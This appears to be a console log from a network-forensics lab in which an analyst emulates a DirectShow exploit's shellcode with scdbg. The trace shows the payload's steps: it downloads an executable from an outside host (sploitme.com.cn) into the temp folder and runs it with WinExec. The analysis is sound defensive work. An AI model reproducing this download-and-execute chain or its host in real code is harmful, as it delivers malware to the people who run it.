 FLARE Fri 08/09/2024 13:46:02.15
C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>scdbg.exe /f directshow-shellcode
Loaded 312 bytes from file directshow-shellcode
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401086 GetTempPathA(len=88, buf=12fd80) = 22
4010b0 LoadLibraryA(urlmon.dll)
4010ca URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=4ⁿ♀, C:\Users\husky\AppData\Local\Temp\e.exe)
4010d7 WinExec(C:\Users\husky\AppData\Local\Temp\e.exe)
4010e0 ExitThread(0)
Stepcount 302232
FLARE Fri 08/09/2024 13:55:36.16
C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>